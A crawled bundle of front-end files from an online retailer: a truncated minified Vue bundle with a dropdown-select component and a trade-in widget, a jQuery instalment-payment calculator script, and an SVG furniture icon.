dicator",role:"presentation",class:"vs__open-indicator"}},listHeader:e,listFooter:e,header:Co(Xt({},e),{deselect:this.deselect}),footer:Co(Xt({},e),{deselect:this.deselect})}},childComponents(){return Xt(Xt({},To),this.components)},stateClasses(){return{"vs--open":this.dropdownOpen,"vs--single":!this.multiple,"vs--multiple":this.multiple,"vs--searching":this.searching&&!this.noDrop,"vs--searchable":this.searchable&&!this.noDrop,"vs--unsearchable":!this.searchable,"vs--loading":this.mutableLoading,"vs--disabled":this.disabled}},searching(){return!!this.search},dropdownOpen(){return this.dropdownShouldOpen(this)},searchPlaceholder(){return this.isValueEmpty&&this.placeholder?this.placeholder:void 0},filteredOptions(){const e=[].concat(this.optionList);if(!this.filterable&&!this.taggable)return e;const t=this.search.length?this.filter(e,this.search,this):e;if(this.taggable&&this.search.length){const n=this.createOption(this.search);this.optionExists(n)||t.unshift(n)}return t},isValueEmpty(){return this.selectedValue.length===0},showClearButton(){return!this.multiple&&this.clearable&&!this.open&&!this.isValueEmpty}},watch:{options(e,t){const n=()=>typeof this.resetOnOptionsChange=="function"?this.resetOnOptionsChange(e,t,this.selectedValue):this.resetOnOptionsChange;!this.taggable&&n()&&this.clearSelection(),this.modelValue&&this.isTrackingValues&&this.setInternalValueFromOptions(this.modelValue)},modelValue:{immediate:!0,handler(e){this.isTrackingValues&&this.setInternalValueFromOptions(e)}},multiple(){this.clearSelection()},open(e){this.$emit(e?"open":"close")}},created(){this.mutableLoading=this.loading},methods:{setInternalValueFromOptions(e){Array.isArray(e)?this.$data._value=e.map(t=>this.findOptionFromReducedValue(t)):this.$data._value=this.findOptionFromReducedValue(e)},select(e){this.$emit("option:selecting",e),this.isOptionSelected(e)?this.deselectFromDropdown&&(this.clearable||this.multiple&&this.selectedValue.length>1)&&this.deselect(e):(this.taggable&&!this.optionExists(e)&&(this.$emit("option:created",e),this.pushTag(e)),this.multiple&&(e=this.selectedValue.concat(e)),this.updateValue(e),this.$emit("option:selected",e)),this.onAfterSelect(e)},deselect(e){this.$emit("option:deselecting",e),this.updateValue(this.selectedValue.filter(t=>!this.optionComparator(t,e))),this.$emit("option:deselected",e)},clearSelection(){this.updateValue(this.multiple?[]:null)},onAfterSelect(e){this.closeOnSelect&&(this.open=!this.open,this.searchEl.blur()),this.clearSearchOnSelect&&(this.search="")},updateValue(e){typeof this.modelValue>"u"&&(this.$data._value=e),e!==null&&(Array.isArray(e)?e=e.map(t=>this.reduce(t)):e=this.reduce(e)),this.$emit("update:modelValue",e)},toggleDropdown(e){const t=e.target!==this.searchEl;t&&e.preventDefault();const n=[...this.deselectButtons||[],this.$refs.clearButton];if(this.searchEl===void 0||n.filter(Boolean).some(r=>r.contains(e.target)||r===e.target)){e.preventDefault();return}this.open&&t?this.searchEl.blur():this.disabled||(this.open=!0,this.searchEl.focus())},isOptionSelected(e){return this.selectedValue.some(t=>this.optionComparator(t,e))},isOptionDeselectable(e){return this.isOptionSelected(e)&&this.deselectFromDropdown},optionComparator(e,t){return this.getOptionKey(e)===this.getOptionKey(t)},findOptionFromReducedValue(e){const t=r=>JSON.stringify(this.reduce(r))===JSON.stringify(e),n=[...this.options,...this.pushedTags].filter(t);return n.length===1?n[0]:n.find(r=>this.optionComparator(r,this.$data._value))||e},closeSearchOptions(){this.open=!1,this.$emit("search:blur")},maybeDeleteValue(){if(!this.searchEl.value.length&&this.selectedValue&&this.selectedValue.length&&this.clearable){let e=null;this.multiple&&(e=[...this.selectedValue.slice(0,this.selectedValue.length-1)]),this.updateValue(e)}},optionExists(e){return this.optionList.some(t=>this.optionComparator(t,e))},normalizeOptionForSlot(e){return typeof e=="object"?e:{[this.label]:e}},pushTag(e){this.pushedTags.push(e)},onEscape(){this.search.length?this.search="":this.searchEl.blur()},onSearchBlur(){if(this.mousedown&&!this.searching)this.mousedown=!1;else{const{clearSearchOnSelect:e,multiple:t}=this;this.clearSearchOnBlur({clearSearchOnSelect:e,multiple:t})&&(this.search=""),this.closeSearchOptions();return}if(this.search.length===0&&this.options.length===0){this.closeSearchOptions();return}},onSearchFocus(){this.open=!0,this.$emit("search:focus")},onMousedown(){this.mousedown=!0},onMouseUp(){this.mousedown=!1},onSearchKeyDown(e){const t=s=>(s.preventDefault(),!this.isComposing&&this.typeAheadSelect()),n={8:s=>this.maybeDeleteValue(),9:s=>this.onTab(),27:s=>this.onEscape(),38:s=>(s.preventDefault(),this.typeAheadUp()),40:s=>(s.preventDefault(),this.typeAheadDown())};this.selectOnKeyCodes.forEach(s=>n[s]=t);const r=this.mapKeydown(n,this);if(typeof r[e.keyCode]=="function")return r[e.keyCode](e)}}},Ym=["dir"],Xm=["id","aria-expanded","aria-owns"],Zm={ref:"selectedOptions",class:"vs__selected-options"},eg=["disabled","title","aria-label","onClick"],tg={ref:"actions",class:"vs__actions"},ng=["disabled"],rg={class:"vs__spinner"},sg=["id"],ig=["id","aria-selected","onMouseover","onClick"],og={key:0,class:"vs__no-options"},ag=Bt(" Sorry, no matching options. "),lg=["id"];function cg(e,t,n,r,s,i){const o=Sc("append-to-body");return C(),A("div",{dir:n.dir,class:tt(["v-select",i.stateClasses])},[Ne(e.$slots,"header",Fe(De(i.scope.header))),k("div",{id:`vs${n.uid}__combobox`,ref:"toggle",class:"vs__dropdown-toggle",role:"combobox","aria-expanded":i.dropdownOpen.toString(),"aria-owns":`vs${n.uid}__listbox`,"aria-label":"Search for option",onMousedown:t[1]||(t[1]=a=>i.toggleDropdown(a))},[k("div",Zm,[(C(!0),A(ue,null,rn(i.selectedValue,(a,c)=>Ne(e.$slots,"selected-option-container",{option:i.normalizeOptionForSlot(a),deselect:i.deselect,multiple:n.multiple,disabled:n.disabled},()=>[(C(),A("span",{key:n.getOptionKey(a),class:"vs__selected"},[Ne(e.$slots,"selected-option",Fe(De(i.normalizeOptionForSlot(a))),()=>[Bt(N(n.getOptionLabel(a)),1)]),n.multiple?(C(),A("button",{key:0,ref_for:!0,ref:l=>s.deselectButtons[c]=l,disabled:n.disabled,type:"button",class:"vs__deselect",title:`Deselect ${n.getOptionLabel(a)}`,"aria-label":`Deselect ${n.getOptionLabel(a)}`,onClick:l=>i.deselect(a)},[(C(),Je(zr(i.childComponents.Deselect)))],8,eg)):H("",!0)]))])),256)),Ne(e.$slots,"search",Fe(De(i.scope.search)),()=>[k("input",fr({class:"vs__search"},i.scope.search.attributes,qc(i.scope.search.events)),null,16)])],512),k("div",tg,[Ze(k("button",{ref:"clearButton",disabled:n.disabled,type:"button",class:"vs__clear",title:"Clear Selected","aria-label":"Clear Selected",onClick:t[0]||(t[0]=(...a)=>i.clearSelection&&i.clearSelection(...a))},[(C(),Je(zr(i.childComponents.Deselect)))],8,ng),[[Pn,i.showClearButton]]),Ne(e.$slots,"open-indicator",Fe(De(i.scope.openIndicator)),()=>[n.noDrop?H("",!0):(C(),Je(zr(i.childComponents.OpenIndicator),Fe(fr({key:0},i.scope.openIndicator.attributes)),null,16))]),Ne(e.$slots,"spinner",Fe(De(i.scope.spinner)),()=>[Ze(k("div",rg,"Loading...",512),[[Pn,e.mutableLoading]])])],512)],40,Xm),le(Gs,{name:n.transition},{default:lr(()=>[i.dropdownOpen?Ze((C(),A("ul",{id:`vs${n.uid}__listbox`,ref:"dropdownMenu",key:`vs${n.uid}__listbox`,class:"vs__dropdown-menu",role:"listbox",tabindex:"-1",onMousedown:t[2]||(t[2]=Zi((...a)=>i.onMousedown&&i.onMousedown(...a),["prevent"])),onMouseup:t[3]||(t[3]=(...a)=>i.onMouseUp&&i.onMouseUp(...a))},[Ne(e.$slots,"list-header",Fe(De(i.scope.listHeader))),(C(!0),A(ue,null,rn(i.filteredOptions,(a,c)=>(C(),A("li",{id:`vs${n.uid}__option-${c}`,key:n.getOptionKey(a),role:"option",class:tt(["vs__dropdown-option",{"vs__dropdown-option--deselect":i.isOptionDeselectable(a)&&c===e.typeAheadPointer,"vs__dropdown-option--selected":i.isOptionSelected(a),"vs__dropdown-option--highlight":c===e.typeAheadPointer,"vs__dropdown-option--disabled":!n.selectable(a)}]),"aria-selected":c===e.typeAheadPointer?!0:null,onMouseover:l=>n.selectable(a)?e.typeAheadPointer=c:null,onClick:Zi(l=>n.selectable(a)?i.select(a):null,["prevent","stop"])},[Ne(e.$slots,"option",Fe(De(i.normalizeOptionForSlot(a))),()=>[Bt(N(n.getOptionLabel(a)),1)])],42,ig))),128)),i.filteredOptions.length===0?(C(),A("li",og,[Ne(e.$slots,"no-options",Fe(De(i.scope.noOptions)),()=>[ag])])):H("",!0),Ne(e.$slots,"list-footer",Fe(De(i.scope.listFooter)))],40,sg)),[[o]]):(C(),A("ul",{key:1,id:`vs${n.uid}__listbox`,role:"listbox",style:{display:"none",visibility:"hidden"}},null,8,lg))]),_:3},8,["name"]),Ne(e.$slots,"footer",Fe(De(i.scope.footer)))],10,Ym)}const ug=ai(Jm,[["render",cg]]);const dg={name:"CustomSelect",props:{name:{type:String,required:!0},label:{type:String,required:!0},options:{type:Array,required:!0},value:{type:String,default:""},clearable:{type:Boolean,default:!1},filterable:{type:Boolean,default:!0}},data(){return{selectedValue:this.value}},watch:{selectedValue(e){this.$emit("input",e)},value(e){this.selectedValue=e}}};function fg(e,t,n,r,s,i){const o=ot("v-select");return C(),Je(o,{modelValue:s.selectedValue,"onUpdate:modelValue":t[0]||(t[0]=a=>s.selectedValue=a),options:n.options,clearable:n.clearable,filterable:n.filterable,label:n.label,reduce:a=>a[n.name],onSearch:t[1]||(t[1]=a=>this.$emit("search",a))},{"open-indicator":lr(({attributes:a})=>[k("span",fr({class:"v-select-custom-arrow"},a),null,16)]),"no-options":lr(({search:a,searching:c,loading:l})=>[Bt("   ")]),_:1},8,["modelValue","options","clearable","filterable","label","reduce"])}const pg=nt(dg,[["render",fg]]);var _r,gl,br,yl,vr,_l;class hg{constructor(t){Dn(this,_r);Dn(this,br);Dn(this,vr);gn(this,"settings",{domain:"",locale:"ru",theme:"light",mode:"popup",element:"widget_app",article:null});gn(this,"methods",{onInit:null,onLoad:null,onShow:null,onHide:null,onCalc:null,onCart:null,onDrop:null});gn(this,"themes",["light","dark"]);gn(this,"modes",["popup","embed"]);jn(this,vr,_l).call(this,t)}}_r=new WeakSet,gl=function(t){for(let n in t)this.settings.hasOwnProperty(n)&&(this.settings[n]=t[n]),this.methods.hasOwnProperty(n)&&(this.settings[n]=t[n])},br=new WeakSet,yl=function(){return this.settings.domain?this.modes.indexOf(this.settings.mode)==-1?(console.error("TradeInWidget: Mode is not correct. Available modes: "+this.modes.join(", ")),!1):this.themes.indexOf(this.settings.theme)==-1?(console.error("TradeInWidget: Theme is not correct. Available themes: "+this.themes.join(", ")),!1):this.settings.mode=="embed"&&!document.getElementById(this.settings.element)?(console.error("TradeInWidget: Element is not found"),!1):this.settings.onCart?typeof this.settings.onCart!="function"?(console.error('TradeInWidget: Event "onCart" must be a function'),!1):!0:(console.error('TradeInWidget: Event "onCart" is not set'),!1):(console.error("TradeInWidget: Domain is not defined"),!1)},vr=new WeakSet,_l=function(t){if(jn(this,_r,gl).call(this,t),!jn(this,br,yl).call(this))return;if(this.settings.mode=="popup"){let r=document.createElement("div");r.id="widget_app",document.body.appendChild(r),this.settings.element=r.id}window.widgetTranslations={};const n=Xu(_m,this.settings);n.use(xm),n.mixin(Sm),n.provide("widget",this),n.provide("appInstance",n),n.component("v-select",ug),n.component("CustomSelect",pg),n.mount("#"+this.settings.element)};window.TradeInWidget=hg;


--- FILE ---
content_type: application/javascript
request_url: https://irshad.az/js/calculator.js?v=1.2
body_size: 1109
content:
class Calculator
{
    static init(product) {
        if(product.monthly_payments?.length < 1 ) {
            return;
        }

        const count = parseInt($(`input.basket-counter[data-code="${product.code}"]`).val()) || 1;
        
        const min_total_price = product.monthly_payments?.reduce((prev, curr) => {
            const prevPrice = parseFloat(prev.price);
            const currPrice = parseFloat(curr.price);
            return prevPrice < currPrice ? prevPrice : currPrice
        }) * count;

        $('body').on('change', `.product__price__list__taksit > input[type="radio"][data-unique-attr="${product.unique_attr}"]`, function() {
            Calculator.update(product);
        });

        $('body').on('input', `#initial-price-${product.unique_attr}`, function() {
            this.value = this.value.replace(/[^0-9.]/g, '');

            if ((this.value.match(/\./g) || []).length > 1) {
                this.value = this.value.slice(0, -1);
            }

            // Restrict to 2 decimal places
            const parts = this.value.split('.');
            if (parts[1] && parts[1].length > 2) {
                this.value = parts[0] + '.' + parts[1].slice(0, 2);
            }

            this.value = this.value > min_total_price ? min_total_price : this.value;

            Calculator.update(product);
        });

        $('body').on('change', `#warranty-${product.unique_attr}`, function() {
            Calculator.update(product);
        });

        $(`input.basket-counter[data-code="${product.code}"]`).on('change', function() {
            Calculator.update(product);
        });

        Calculator.update(product);
    }

    static update(product) {
        const unique_attr = product.unique_attr;

        const mp_id = $(`.product__price__list__taksit > input[type="radio"][data-unique-attr="${unique_attr}"]:checked`).val();

        const warranty_id = $(`#warranty-${unique_attr}`).val();

        const initial_price = parseFloat($(`#initial-price-${unique_attr}`).val()) || 0;

        const count = parseInt($(`input.basket-counter[data-code="${product.code}"]`).val()) || 1;

        const warranty_percent = parseFloat(product.warranties.find(w => w.id == warranty_id)?.percent || 0)

        const mp = product.monthly_payments.find(mp => mp.id == mp_id);

        const {min_monthly_payments, monthly_payment} = Calculator.calculate(product, mp.month, initial_price, warranty_percent, count);

        $(`#ppltp-${product.unique_attr}`).text(function() {
            return monthly_payment.formatted_monthly_payment + " " + $(this).data('currency');
        });

        $(`#final-price-${product.unique_attr}`).text(monthly_payment.total_price);

        // Update commission label and class
        const $commissionLabel = $(`#commission_percent_label-${product.unique_attr}`);
        const $commissionIncluded = $(`#commission-included-${product.unique_attr}`);
        $commissionLabel.removeClass('text-success text-danger');
        $commissionLabel.addClass(`text-${mp.commission_class}`);
        $commissionLabel.text(mp.commission_percent_label);

        $(`.ppl-${unique_attr} ppl-input`).addClass('d-none');
        $(`.ppl-${unique_attr} .ppl-label`).addClass('d-none');
        $commissionIncluded.addClass('d-none');

        for(let i in min_monthly_payments) {
            const mmp = min_monthly_payments[i];

            $(`#taksit_${mmp.target}`).removeClass('d-none');
            $(`#taksit_label_${mmp.target}`).removeClass('d-none');

            if(mmp.month == mp.month) {
                $(`#taksit_${mmp.target}`).attr('checked', 'checked');

                if(mmp.commission_percent > 0) {
                    $commissionIncluded.removeClass('d-none');
                }
            }            
        }  
    }

    static calculate(product, month, initial_price = 0, warranty_percent = 0, count = 1) {
        initial_price = parseFloat(initial_price);

        const { monthly_payments } = product;

        const min_initial_price = monthly_payments.reduce((prev, curr) => {
            return Math.min(prev.initial_price_value, curr.initial_price_value);
        }) * count;

        if(min_initial_price > 0 && min_initial_price > initial_price) {
            $(`#initial-price-${product.unique_attr}`).val(min_initial_price);

            initial_price = min_initial_price;
        }

        const min_monthly_payments = monthly_payments.filter(mp => mp.initial_price_value <= initial_price)
            .reduce((acc, mp) => {
                if (!acc[mp.month]) {
                    acc[mp.month] = {};
                }

                const price = parseFloat(mp.price) * count;

                const percent = parseFloat(mp.percent);

                const commission_percent = parseFloat(mp.commission_percent || 0);

                const percent_increment = price * percent / 100;

                const commission_increment = price * commission_percent / 100;

                const warranty_price = price * warranty_percent / 100;

                const total_price = price + percent_increment + commission_increment + warranty_price;

                const total_monthly_payment = total_price - initial_price;

                mp.total_price = total_price.toFixed(2);

                mp.monthly_payment = total_monthly_payment / mp.month;

                mp.formatted_monthly_payment = mp.monthly_payment.toFixed(2);

                acc[mp.month] = (acc[mp.month]?.monthly_payment || Number.MAX_VALUE) < mp.monthly_payment ? acc[mp.month] : mp;

                return acc;
            }, {});

        const monthly_payment = min_monthly_payments[month];

        return {
            min_monthly_payments,
            monthly_payment,
        }
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/2290/icons8-furniture-1.svg
body_size: 1846
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.2918 3.00001C32.2473 3.00098 32.2029 3.00517 32.159 3.01256H18.5306C18.2871 3.01259 18.0535 3.10933 17.8813 3.2815C17.709 3.45367 17.6123 3.68718 17.6122 3.93067V21.3748H11.5586C7.76899 21.3748 4.68156 24.4759 4.68156 28.275C4.68156 28.3378 4.6831 29.1713 4.68335 29.679C3.1452 30.1611 2 31.5547 2 33.2475C2 34.7481 2.96867 35.9187 4.24031 36.529L5.93355 40.9097L5.90844 40.8308C6.18852 41.8053 6.87271 42.4196 7.57478 42.7962L6.86806 44.2182C6.22724 45.4995 6.75615 47.0833 8.03755 47.7239C8.40845 47.9085 8.81119 48 9.20524 48C10.1647 48 11.0885 47.4653 11.5442 46.5583V46.5565L13.1119 43.4094H25.7879L27.3538 46.5565L27.3555 46.5583C27.8109 47.4646 28.7332 48 29.6927 48C30.0868 48 30.4895 47.9085 30.8604 47.7239C32.1418 47.0833 32.6707 45.4995 32.0299 44.2182L31.1582 42.4644C31.2333 42.483 31.3104 42.4921 31.3878 42.4913H41.4898V43.4094H47V41.5732V3.93067C47 3.68718 46.9032 3.45367 46.731 3.2815C46.5588 3.10933 46.3252 3.01259 46.0816 3.01256H32.4478C32.3963 3.00395 32.3441 2.99975 32.2918 3.00001ZM19.449 4.84879H31.3878V23.5212C30.1343 22.2027 28.3724 21.3748 26.4192 21.3748H19.449V4.84879ZM33.2245 4.84879H45.1633V40.6551H32.1447L33.7393 36.5308C35.0109 35.9202 35.9796 34.7491 35.9796 33.2475C35.9796 31.5549 34.8343 30.1612 33.2962 29.679C33.2963 29.4992 33.2961 29.4451 33.2962 29.2128C33.2965 28.7464 33.2962 28.3169 33.2962 28.275C33.2962 27.8844 33.2567 27.5041 33.194 27.1309C33.2154 27.0502 33.2256 26.9669 33.2245 26.8834V4.84879ZM36.8836 21.3622C36.6404 21.366 36.4085 21.4662 36.2391 21.6406C36.0696 21.8151 35.9763 22.0497 35.9796 22.2929V25.0472C35.9779 25.1689 36.0004 25.2897 36.0457 25.4026C36.0911 25.5155 36.1585 25.6182 36.2439 25.7049C36.3294 25.7915 36.4312 25.8603 36.5435 25.9073C36.6558 25.9542 36.7763 25.9784 36.898 25.9784C37.0197 25.9784 37.1402 25.9542 37.2524 25.9073C37.3647 25.8603 37.4665 25.7915 37.552 25.7049C37.6374 25.6182 37.7048 25.5155 37.7502 25.4026C37.7956 25.2897 37.818 25.1689 37.8163 25.0472V22.2929C37.818 22.1701 37.795 22.0481 37.7487 21.9343C37.7024 21.8206 37.6337 21.7172 37.5468 21.6304C37.4598 21.5436 37.3563 21.4752 37.2424 21.4291C37.1285 21.3831 37.0065 21.3603 36.8836 21.3622ZM11.5586 23.211H18.3764C18.4755 23.2274 18.5767 23.2274 18.6759 23.211H26.4192C29.2122 23.211 31.4595 25.4658 31.4595 28.275C31.4595 28.2404 31.4597 28.7446 31.4595 29.211C31.4594 29.45 31.4578 29.5194 31.4577 29.6916C30.1968 29.9683 29.1057 30.7319 28.6614 31.9241L28.6829 31.8721L27.6659 34.162C27.6491 34.1568 27.6418 34.1546 27.6246 34.1494C27.1132 33.9944 26.3985 33.7952 25.5368 33.5989C23.8133 33.2064 21.5043 32.8207 19.0651 32.8207C16.6255 32.8207 14.2806 33.2089 12.5182 33.6025C11.637 33.7993 10.9026 33.9976 10.3765 34.153C10.3457 34.1621 10.3324 34.1675 10.303 34.1763L9.35411 32.064C8.93585 30.8186 7.82399 29.995 6.52009 29.7059C6.51984 29.1742 6.5183 28.2221 6.5183 28.275C6.5183 25.4637 8.76526 23.211 11.5586 23.211ZM5.78109 31.2911C6.66737 31.2911 7.39797 31.8846 7.63576 32.6987L7.6537 32.7597L9.39537 36.6384L10.2133 36.1309C10.2418 36.1207 10.2762 36.1076 10.3299 36.0897C10.4589 36.0466 10.6523 35.9861 10.8967 35.9139C11.3854 35.7696 12.082 35.5806 12.9182 35.3939C14.5905 35.0204 16.822 34.6569 19.0651 34.6569C21.3087 34.6569 23.4998 35.0192 25.1296 35.3903C25.9445 35.5759 26.6193 35.7635 27.0919 35.9068C27.3282 35.9784 27.5146 36.0381 27.639 36.0807C27.692 36.0989 27.7264 36.1119 27.7537 36.1219L28.577 36.6312L30.3725 32.5912L30.3833 32.5643C30.6614 31.818 31.3587 31.2911 32.1985 31.2911C33.2803 31.2911 34.1429 32.1546 34.1429 33.2475C34.1429 34.1527 33.532 34.8939 32.7097 35.1231L32.2667 35.2469L30.3187 40.2857L30.3062 40.3252C30.1386 40.9079 29.6517 41.1993 29.0452 41.3867C28.4387 41.5742 27.8739 41.5732 27.8739 41.5732H27.8685H26.4874C26.4494 41.5672 26.4111 41.5636 26.3726 41.5625C26.3204 41.5616 26.2682 41.5652 26.2166 41.5732H12.572H10.111H10.1057C10.1057 41.5732 9.54081 41.5742 8.93439 41.3867C8.32801 41.1992 7.84108 40.9085 7.67343 40.3252L7.66087 40.2857L5.71293 35.2451L5.2681 35.1213C4.44406 34.8926 3.83673 34.1548 3.83673 33.2475C3.83673 32.153 4.69778 31.2911 5.78109 31.2911ZM29.4595 43.1727L30.3869 45.0377V45.0395C30.5836 45.4328 30.4326 45.8845 30.0389 46.0813C29.9236 46.1383 29.8087 46.1638 29.6927 46.1638C29.4069 46.1638 29.1383 46.0151 28.9968 45.7334V45.737L27.8398 43.4094H27.8542C27.8542 43.4094 28.5988 43.4151 29.4595 43.1727ZM9.35411 43.3449C9.80198 43.4057 10.1254 43.4094 10.1254 43.4094H11.0599L9.90298 45.7334C9.76177 46.0145 9.49107 46.1638 9.20524 46.1638C9.08925 46.1638 8.97432 46.1384 8.85906 46.0813C8.46536 45.8845 8.31435 45.4328 8.51108 45.0395V45.0377L9.35411 43.3449Z" fill="#232D40"/>
<path d="M36.2391 21.6406C36.4085 21.4662 36.6404 21.366 36.8836 21.3622C37.0065 21.3603 37.1285 21.3831 37.2424 21.4291C37.3563 21.4752 37.4598 21.5436 37.5468 21.6304C37.6337 21.7172 37.7024 21.8206 37.7487 21.9343C37.795 22.0481 37.818 22.1701 37.8163 22.2929V25.0472C37.818 25.1689 37.7956 25.2897 37.7502 25.4026C37.7048 25.5155 37.6374 25.6182 37.552 25.7049C37.4665 25.7915 37.3647 25.8603 37.2524 25.9073C37.1402 25.9542 37.0197 25.9784 36.898 25.9784C36.7763 25.9784 36.6558 25.9542 36.5435 25.9073C36.4312 25.8603 36.3294 25.7915 36.2439 25.7049C36.1585 25.6182 36.0911 25.5155 36.0457 25.4026C36.0004 25.2897 35.9779 25.1689 35.9796 25.0472V22.2929C35.9763 22.0497 36.0696 21.8151 36.2391 21.6406Z" fill="#232D40"/>
<path d="M36.2391 21.6406C36.4085 21.4662 36.6403 21.366 36.8836 21.3622C37.0065 21.3603 37.1285 21.3831 37.2424 21.4291C37.3563 21.4752 37.4598 21.5437 37.5468 21.6304C37.6337 21.7172 37.7024 21.8206 37.7487 21.9344C37.795 22.0481 37.818 22.1701 37.8163 22.2929V25.0472C37.818 25.1689 37.7956 25.2897 37.7502 25.4026C37.7048 25.5155 37.6374 25.6182 37.552 25.7049C37.4665 25.7915 37.3647 25.8603 37.2524 25.9073C37.1401 25.9542 37.0197 25.9784 36.8979 25.9784C36.7762 25.9784 36.6557 25.9542 36.5435 25.9073C36.4312 25.8603 36.3294 25.7915 36.2439 25.7049C36.1585 25.6182 36.0911 25.5155 36.0457 25.4026C36.0003 25.2897 35.9779 25.1689 35.9796 25.0472V22.2929C35.9763 22.0497 36.0696 21.8151 36.2391 21.6406Z" fill="#40B659"/>
</svg>
